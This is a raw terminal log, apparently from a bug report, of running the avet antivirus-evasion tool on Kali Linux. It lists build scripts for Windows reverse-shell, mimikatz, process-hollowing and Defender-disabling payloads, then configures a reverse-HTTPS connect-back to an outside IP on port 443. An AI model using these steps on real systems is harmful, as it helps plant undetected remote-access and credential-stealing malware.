 SyntaxError: invalid syntax
root@kali:/home/avet# python3 ./avet.py
jgs~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Welcome to the avet Assistant!
0 : build_40xshikata_revhttpsunstaged_win32.sh
1 : build_50xshikata_quiet_revhttps_win32.sh
2 : build_50xshikata_revhttps_win32.sh
3 : build_asciimsf_fromcmd_revhttps_win32.sh
4 : build_asciimsf_revhttps_win32.sh
5 : build_avetenc_dynamicfromfile_revhttps_win32.sh
6 : build_avetenc_fopen_revhttps_win32.sh
7 : build_avetenc_mtrprtrxor_revhttps_win64.sh
8 : build_calcfromcmd_50xshikata_revhttps_win32.sh
9 : build_calcfrompowersh_50xshikata_revhttps_win32.sh
10 : build_checkdomain_rc4_mimikatz.sh
11 : build_cpucores_revhttps_win32.sh
12 : build_disablewindefpsh_xorfromcmd_revhttps_win64.sh
13 : build_dkmc_downloadexecshc_revhttps_win32.sh
14 : build_downloadbitsadmin_mtrprtrxor_revhttps_win64.sh
15 : build_downloadbitsadmin_revhttps_win32.sh
16 : build_downloadcertutil_revhttps_win32.sh
17 : build_downloadcurl_mtrprtrxor_revhttps_win64.sh
18 : build_downloadiexplorer_revhttps_win32.sh
19 : build_downloadpsh_revhttps_win32.sh
20 : build_downloadsocket_mtrprtrxor_revhttps_win64.sh
21 : build_downloadsocket_revhttps_win32.sh
22 : build_dynamicfromfile_revhttps_win32.sh
23 : build_fibonacci_rc4_mimikatz.sh
24 : build_fopen_mtrprtrxor_revhttps_win64.sh
25 : build_fopen_quiet_revhttps_win32.sh
26 : build_fopen_revhttps_win32.sh
27 : build_getchar_rc4_mimikatz.sh
28 : build_gethostbyname_revhttps_win32.sh
29 : build_hasvmkey_revhttps_win32.sh
30 : build_hasvmmac_revtcp_win32.sh
31 : build_hollowing_targetfromcmd_doubleenc_doubleev_revhttps_win64.sh
32 : build_hollowing_targetfromcmd_doubleenc_doubleev_revtcp_win32.sh
33 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyn
34 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyn
35 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revhttps_win6
36 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revtcp_win32.
37 : build_kaspersky_fopen_shellrevtcp_win32.sh
38 : build_mimikatz_pe2shc_xorfromcmd_win64.sh
39 : build_pause_rc4_mimikatz.sh
40 : build_rc4_interactive_pwsh_mimikatz_win64.sh
41 : build_rc4_interactive_with_arithmetic_pwsh_mimikatz_win64.sh
42 : build_rc4enc_mimikatz_win64.sh
43 : build_sleep_rc4_mimikatz.sh
44 : build_sleepbyping_rc4_mimikatz.sh
45 : build_timedfibonacci_rc4_mimikatz.sh
46 : buildsvc_20xshikata_bindtcp_win32.sh
Which Script would you like to configure and build?
Enter the corresponding number -> 4
DESCRIPTION :
# Use metasploits alpha_mixed encoding
Configure the Build Script
# override connect-back settings here, if necessary
-> LPORT=443
-> LHOST=170.170.64.17
# no command preexec
-> set_command_source none
-> set_command_exec no_command
# enable debug printing
-> enable_debug_print
Do you want to add sandbox evasions? [y/N]
->
Executable will be created Shortly please wait.